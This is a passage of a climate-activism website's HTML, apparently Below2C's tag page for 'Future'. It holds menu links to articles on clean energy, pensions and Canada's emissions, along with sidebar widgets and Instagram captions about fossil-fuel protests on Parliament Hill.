                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Future</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-page-header">
                <h1 class="entry-title td-page-title"><span>Tag: Future</span></h1>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2018/07/limiting-beliefs-damage-our-environment-health-and-future/" rel="bookmark" class="td-image-wrap" title="Limiting Beliefs Damage Our Environment, Health and Future"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2018/07/limiting-beliefs-damage-our-environment-health-and-future/" rel="bookmark" title="Limiting Beliefs Damage Our Environment, Health and Future">Limiting Beliefs Damage Our Environment, Health and Future</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/environment/" class="td-post-category">Environment</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-27T10:10:37-04:00">July 27, 2018</time></span> <span class="td-module-comments"><a href="/2018/07/limiting-beliefs-damage-our-environment-health-and-future/#comments">2</a></span>
                  </div>
                  <div class="td-excerpt">
                    When I jog in my neighborhood and see the little knoll ahead, I often think This is going to be hard. Running begins to feel like...
                  </div>
                  <div class="td-read-more">
                    <a href="/2018/07/limiting-beliefs-damage-our-environment-health-and-future/">Read more</a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="18067" data-locatornonce="71acef3e15" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.00","sizes":{"full":640,"low":320,"thum